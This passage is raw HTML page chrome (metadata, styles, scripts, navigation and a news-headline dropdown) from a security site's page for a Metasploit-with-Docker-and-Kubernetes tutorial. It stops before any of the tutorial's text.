{ font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://securityparrot.com/wp-content/uploads/2020/11/threatit-telgram.png);background-attachment : scroll;background-position : center center;}.copyright-menu a { font-size:14px; }#amp-mobile-version-switcher { display: none; }.menu-item-3294 span.menu-sub-title { color: #ff0000 !important;}.menu-item-3295 span.menu-sub-title { color: #ff0000 !important;}
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://securityparrot.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://securityparrot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://securityparrot.com/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.3' id='jquery-easy-ticker-js'></script>
<script src='https://securityparrot.com/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.3' id='super-rss-reader-js'></script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1' id='highlight-share-js'></script>
<link rel="https://api.w.org/" href="https://securityparrot.com/wp-json/" /><link rel="alternate" type="application/json" href="https://securityparrot.com/wp-json/wp/v2/posts/936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securityparrot.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://securityparrot.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://securityparrot.com/?p=936' />
<link rel="alternate" type="application/json+oembed" href="https://securityparrot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://securityparrot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/?amp=1"><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://securityparrot.com/#website","url":"https://securityparrot.com/","name":"Security Parrot - Cyber Security News, Insights and Reviews","potentialAction":{"@type":"SearchAction","target":"https://securityparrot.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>            <meta property="og:title" content="Metasploit with Docker and Kubernetes"/>
            <meta property="og:url" content="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/"/>
            <meta property="og:site_name" content="Security Parrot &#8211; Cyber Security News, Insights and Reviews"/>
			                <meta property="og:image" content="https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2020-11-29T03:20:44+00:00"/>
                <meta property="article:modified_time" content="2022-08-05T23:58:04+00:00"/>
                <meta name="author" content="Jim Koohyar Biniyaz"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@JimBiniyaz"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="Jim Koohyar Biniyaz"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="26> minutes"/>
			<link rel="icon" href="https://securityparrot.com/wp-content/uploads/2022/08/sp_sq_white.svg" sizes="32x32" />
<link rel="icon" href="https://securityparrot.com/wp-content/uploads/2022/08/sp_sq_white.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securityparrot.com/wp-content/uploads/2022/08/sp_sq_white.svg" />
<meta name="msapplication-TileImage" content="https://securityparrot.com/wp-content/uploads/2022/08/sp_sq_white.svg" />
</head>
<body class="post-template-default single single-post postid-936 single-format-standard wp-embed-responsive elementor-default elementor-kit-2453 menu-ani-1 hover-ani-1 wc-res-list is-hd-5 is-standard-4 is-backtop is-mstick is-smart-sticky yes-tstick top-spacing sync-bookmarks" data-theme="dark">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/dailyparrotnews" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/security_parr0t" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-linkedin" data-title="LinkedIn" href="http://linkedin.com/company/securityparrot" target="_blank" rel="noopener nofollow"><i class="rbi rbi-linkedin"></i></a><a class="social-link-telegram" data-title="Telegram" href="https://t.me/sec_parrot" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-rss" data-title="Rss" href="https://securityparrot.com/feed" target="_blank" rel="noopener nofollow"><i class="rbi rbi-rss"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding is-logo-svg">
            <a href="https://securityparrot.com/" class="logo" title="Security Parrot - Cyber Security News, Insights and Reviews">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="180" width="650" src="https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg" srcset="https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg 1x,https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg 2x" alt="Security Parrot - Cyber Security News, Insights and Reviews"><img class="logo-dark" data-mode="dark" height="180" width="650" src="https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_dark.svg" srcset="https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_dark.svg 1x,https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_dark.svg 2x" alt="Security Parrot - Cyber Security News, Insights and Reviews">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="5695">
                <span class="notification-icon-inner" data-title="Notification"><i class="rbi rbi-notification wnav-icon"><span class="notification-info"></span></i></span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
							                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1"><div class="block-inner">        <div class="p-wrap post-5695 p-small p-list-small-2">
            <div class="feat-holder">
				        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://securityparrot.com/news/openai-may-use-associated-press-archive-for-ai-training/" title="OpenAI may use Associated Press archive for AI training">
			<img loading="lazy" width="150" height="150" src="https://securityparrot.com/wp-content/uploads/2023/07/securityparrot-OpenAI-may-use-Associated-Press-archive-for-AI-training-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	            </div>
            <div class="p-content">
				<h5 class="entry-title">        <a class="p-url" href="https://securityparrot.com/news/openai-may-use-associated-press-archive-for-ai-training/" rel="bookmark">OpenAI may use Associated Press archive for AI training</a></h5>            <div class="p-meta">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-07-14T21:26:33+00:00">July 14, 2023</time>
		        </span>
		                </div>
				            </div>
		            </div>
        </div>
		        <div class="p-wrap post-5693 p-small p-list-small-2">
            <div class="feat-holder">
				        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://securityparrot.com/news/eu-users-can-hold-conversations-with-google-bard-from-training-set/" title="EU users can hold conversations with Google Bard from training set">
			<img loading="lazy" width="150" height="150" src="https://securityparrot.com/wp-content/uploads/2023/07/securityparrot-EU-users-can-hold-conversations-with-Google-Bard-from-training-set-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	            </div>
            <div class="p-content">
				<h5 class="entry-title">        <a class="p-url" href="https://securityparrot.com/news/eu-users-can-hold-conversations-with-google-bard-from-training-set/" rel="bookmark">EU users can hold conversations with Google Bard from training set</a></h5>            <div class="p-meta">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-07-14T21:26:13+00:00">July 14, 2023</time>
		        </span>
		                </div>
				            </div>
		            </div>
        </div>
		        <div class="p-wrap post-5691 p-small p-list-small-2">
            <div class="feat-holder">
				        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://securityparrot.com/news/aptos-the-new-default-font-for-microsoft-office/" title="Aptos, the new default font for Microsoft Office">
			<img loading="lazy" width="150" height="150" src="https://securityparrot.com/wp-content/uploads/2023/07/securityparrot-Aptos-the-new-default-font-for-Microsoft-Office-150x150.png" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	            </div>
            <div class="p-content">
				<h5 class="entry-title">        <a class="p-url" href="https://securityparrot.com/news/aptos-the-new-default-font-for-microsoft-office/" rel="bookmark">Aptos, the new default font for Microsoft Office</a></h5>            <div class="p-meta">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-07-14T21:25:50+00:00">July 14, 2023</time>
		        </span>
		                </div>
				            </div>
		            </div>
        </div>
		        <div class="p-wrap post-5689 p-small p-list-small-2">
            <div class="feat-holder">
				        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://securityparrot.com/news/blacklotus-uefi-bootkit-sources-published-on-github/" title="BlackLotus UEFI bootkit sources published on GitHub">
			<img loading="lazy" width="150" height="150" src="https://securityparrot.com/wp-content/uploads/2023/07/securityparrot-BlackLotus-UEFI-bootkit-sources-published-on-GitHub-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	            </div>
            <div class="p-content">
				<h5 class="entry-title">        <a class="p-url" href="https://securityparrot.com/news/blacklotus-uefi-bootkit-sources-published-on-github/" rel="bookmark">BlackLotus UEFI bootkit sources published on GitHub</a></h5>            <div class="p-meta">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-07-14T21:25:17+00:00">July 14, 2023</time>
		        </span>
		                </div>
				            </div>
		            </div>
        </div>
		        <div class="p-wrap post-5687 p-small p-list-small-2">
            <div class="feat-holder">
				        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://securityparrot.com/news/hackers-from-the-xdspy-cyber-espionage-group-attacked-russian-organizations-on-behalf-of-the-ministry-of-emergency-situations/" title="Hackers from the XDSpy cyber-espionage group attacked Russian organizations on behalf of the Ministry of Emergency Situations">
			<img loading="lazy" width="150" height="150" src="https://securityparrot.com/wp-content/uploads/2023/07/securityparrot-Hackers-from-the-XDSpy-cyber-espionage-group-attacked-Russian-organizations-on-behalf-of-the-Ministry-of-Emergency-Situations-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	            </div>
            <div class="p-content">
				<h5 class="entry-title">        <a class="p-url" href="https://securityparrot.com/news/hackers-from-the-xdspy-cyber-espionage-group-attacked-russian-organizations-on-behalf-of-the-ministry-of-emergency-situations/" rel="bookmark">Hackers from the XDSpy cyber-espionage group attacked Russian organizations on behalf of the Ministry of Emergency Situations</a></h5>            <div class="p-meta">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-07-14T21:24:34+00:00">July 14, 2023</time>
		        </span>
		                </div>
				            </div>
		            </div>
        </div>
		</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://securityparrot.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-td-demo-header-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="http://threatit.com/category/news/"><span>News</span></a></li>
<li id="menu-item-2594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2594"><a href="https://securityparrot.com/category/tutorials/"><span>Tutorials</span></a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="#"><span>Security Insider<span class="menu-sub-title meta-text">Coming Soon</span></span></a></li>
<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="#"><span>Expert Insight<span class="menu-sub-title meta-text">Coming Soon</span></span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Metasploit with Docker and Kubernetes</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Metasploit+with+Docker+and+Kubernetes&amp;url=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F&amp;via=JimBiniyaz" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding is-logo-svg">
            <a href="https://securityparrot.com/" title="Security Parrot - Cyber Security News, Insights and Reviews">
				<img class="logo-default" data-mode="default" height="180" width="650" src="https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg" alt="Security Parrot - Cyber Security News, Insights and Reviews"><img loading="lazy" class="logo-dark" data-mode="dark" height="180" width="650" src="https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_dark.svg" alt="Security Parrot - Cyber Security News, Insights and Reviews">            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
			        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
